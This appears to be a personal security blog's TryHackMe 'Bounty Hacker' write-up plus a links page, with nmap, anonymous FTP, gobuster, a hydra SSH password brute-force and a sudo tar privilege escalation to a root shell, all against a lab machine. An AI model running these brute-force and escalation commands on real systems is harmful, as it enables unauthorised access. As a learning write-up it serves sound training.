


<file: Bounty-Hacker.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Bounty Hacker Writeup — Packetcat</title>
<meta name="description" content="A TryHackMe CTF writeup for the Bounty Hacker room.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<a class="skip" href="#main">Skip to content</a>

<nav class="tmux" aria-label="Main">
  <span class="tmux__session">packetcat</span>
  <ul class="tmux__windows">
    <li><a href="index.html">1:home</a></li>
    <li><a href="about.html">2:about</a></li>
    <li><a href="writeups.html" aria-current="page">3:writeups</a></li>
    <li><a href="links.html">4:links</a></li>
    <li><a href="Music-Share.html">5:music</a></li>
  </ul>
  <span class="tmux__host">kali@rpi5</span>
</nav>

<main id="main">
  <div class="wrap">

    <section class="block">
      <h1 class="h-section"><span class="mark">#</span> Room: Bounty Hacker</h1>
      <div class="prose">
        <p>You talked a big game about being the most elite hacker in the solar system. Prove it and claim your right to the status of Elite Bounty Hacker!</p>
        
        <h3>Deploy the machine:</h3>
        <p>No answer needed.</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Recon</h2>
      <div class="prose">
        <p>First things first... Recon.</p>

        <h3>Find open ports on the machine:</h3>
        <p>No answer needed.</p>

        <h4>Nmap scan:</h4>
        <p>The first thing I do is scan the network to get an idea of the ports that are open on the machine.<br>
        NOTE: Normally I also add a <code>-oN</code> tag to save the scan results into a file in my working directory, but I skipped it this time.</p>

        <pre><code>nmap -sT -sC 10.67.182.209</code></pre>

<pre><code>
  PORT   STATE SERVICE
21/tcp open  ftp
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst: 
|   STAT: 
| FTP server status:
|      Connected to ::ffff:10.67.120.70
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 1
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
22/tcp open  ssh
80/tcp open  http
|_http-title: Site doesn't have a title (text/html).
  </code></pre>

        <p>Since I can see that FTP is running on port 21, with anonymous access, that is the first place I will start.</p>
        <p>Logging into FTP I see two files: <code>locks.txt</code>, and <code>task.txt</code>. Let's go ahead and grab those.</p>

<pre><code>root@ip-10-67-109-61:~# ftp 10.67.182.209
Connected to 10.67.182.209.
220 (vsFTPd 3.0.5)
Name (10.67.182.209:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 ftp      ftp           418 Jun 07  2020 locks.txt
-rw-rw-r--    1 ftp      ftp            68 Jun 07  2020 task.txt
226 Directory send OK.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.00 secs (312.3207 kB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (109.9441 kB/s)
ftp> !</code></pre>

        <p>After looking at the files we get some pretty good information. And some answers for the rooms.</p>

        <h4>task.txt</h4>
<pre><code>1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.

-*** (Answer to who wrote the task list)</code></pre>

        <p>The other file, <code>locks.txt</code>, looks like potential passwords. Maybe we can use that for a brute force??</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Enumeration</h2>
      <div class="prose">
        <p>Now for the fun part. Thinking back to our Nmap scan from before, port 80 was open running an HTML site on it. Maybe that could be of some use?</p>
        <p>Let's spool up gobuster (or any other directrory scanning tool you prefer) and take a look.</p>

        <h3>Gobuster</h3>
        <pre><code>gobuster dir -u http://10.67.182.209 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt</code></pre>

<pre><code>===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.67.182.209
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images               (Status: 301) [Size: 315] [--> http://10.67.182.209/images/]
/server-status        (Status: 403) [Size: 278]
Progress: 218275 / 218276 (100.00%)
===============================================================</code></pre>

        <p>Okay so maybe there isn't anything worth looking into here... Let's move on to port 22.</p>

        <h3>Hydra</h3>
        <p>Now for a very fun tool. Hydra. We can use Hydra to bruteforce the password on a certain port that is using a protocol that is the answer for a certain question.</p>
        
        <pre><code>hydra -l lin -P locks.txt ssh://10.67.182.209</code></pre>
        
        <p>In the command above, we use the username that we got from the task file and the password list that is locks.txt. Now we attack SSH and see if there is a match.</p>

        <pre><code>[22][ssh] host: 10.67.182.209   login: lin   password: ************** (This is the answer to another question so I had to hide it.)</code></pre>

        <p>It appears we got a match. Let's get logged in!</p>

<pre><code>lin@ip-10-67-182-209:~/Desktop$ ls
user.txt</code></pre>

        <p>And there is the user flag!</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Privilege Escalation</h2>
      <div class="prose">
        <p>Now we just have to look for the root flag. Let's see what steps we can take to get root.</p>

<pre><code>lin@ip-10-67-182-209:/$ sudo -l
[sudo] password for lin: 
Matching Defaults entries for lin on ip-10-67-182-209:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on ip-10-67-182-209:
    (root) /bin/tar</code></pre>

        <p>We can see here that lin can use 'tar' as root. Let's make that work to our advantage. To GTFO bins!!</p>
        
        <pre><code>tar cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh</code></pre>
        
        <p>According to GTFOBins, running the command above with sudo should allow us to escalate to root. Let's try it!</p>

<pre><code># whoami
root</code></pre>

        <p>And there we go! We are root! Now you just have to find the root flag, but that is easy since we are root and the flag is in the root directory.</p>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Room Completed!</h2>
      <div class="prose">
        <p>Congrats on completing the room! I hope this write up helped you if you got stuck at all! This was my first write up so I hope it made any sense at all. Thank you for reading.</p>
        <p><strong>See you, space H4ck3r.</strong></p>
      </div>
    </section>

    <footer class="foot">
      <span>packetcat</span>
      <span>&#10095; still learning, writing it all down</span>
    </footer>

  </div>
</main>

<div class="status">
  <span class="status__dot"></span>
  <span>session: bounty hacker</span>
  <span class="status__clock" data-clock>--:--:--</span>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: links.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Links — Packetcat</title>
<meta name="description" content="Useful cybersecurity links, plus where to find Packetcat online.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<a class="skip" href="#main">Skip to content</a>

<nav class="tmux" aria-label="Main">
  <span class="tmux__session">packetcat</span>
  <ul class="tmux__windows">
    <li><a href="index.html">1:home</a></li>
    <li><a href="about.html">2:about</a></li>
    <li><a href="writeups.html">3:writeups</a></li>
    <li><a href="links.html" aria-current="page">4:links</a></li>
    <li><a href="Music-Share.html">5:music</a></li>
  </ul>
  <span class="tmux__host">kali@rpi5</span>
</nav>

<main id="main">
  <div class="wrap">

    <section class="block">
      <p class="eyebrow">4:links</p>
      <div class="head-row">
        <span class="icon"><img src="images/link.png" alt=""></span>
        <h1 class="h-section" style="font-size:1.9rem;"><span class="mark">##</span> Extra links</h1>
      </div>
      <p class="prose">Things I find useful, and where to find me.</p>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Learning</h2>
      <div class="cards">
        <a class="card" href="https://tryhackme.com/">
          <span class="card__top">
            <span class="card__title">TryHackMe</span>
            <span class="card__tag">Labs</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Hands-on cybersecurity rooms and CTFs. Where most of my practice happens.</p>
          <span class="card__url">tryhackme.com</span>
        </a>
        <a class="card" href="https://github.com/PacketcatInfoSec/TryHackMeWriteups/blob/main/README.md">
          <span class="card__top">
            <span class="card__title">All TryHackMe writeups</span>
            <span class="card__tag">Repo</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Every room walkthrough I've published, in one place.</p>
          <span class="card__url">github.com/PacketcatInfoSec/TryHackMeWriteups</span>
        </a>
      </div>
    </section>

    <section class="block">
      <h2 class="h-section"><span class="mark">##</span> Find me</h2>
      <div class="cards">
        <a class="card" href="https://github.com/PacketcatInfoSec">
          <span class="card__top">
            <span class="card__title">GitHub</span>
            <span class="card__tag">Code</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Projects, scripts, and code bits I'm working on.</p>
          <span class="card__url">github.com/PacketcatInfoSec</span>
        </a>
        <a class="card" href="https://x.com/PacatInfosec">
          <span class="card__top">
            <span class="card__title">X</span>
            <span class="card__tag">Updates</span>
            <span class="card__arrow">&#8599;</span>
          </span>
          <p class="card__desc">Day-to-day progress and whatever I'm learning this week.</p>
          <span class="card__url">x.com/PacatInfosec</span>
        </a>
      </div>
    </section>

    <footer class="foot">
      <span>packetcat</span>
      <span>&#10095; still learning, writing it all down</span>
    </footer>

  </div>
</main>

<div class="status">
  <span class="status__dot"></span>
  <span>session: links</span>
  <span class="status__clock" data-clock>--:--:--</span>
</div>

<script src="script.js"></script>
</body>
</html>
</file>
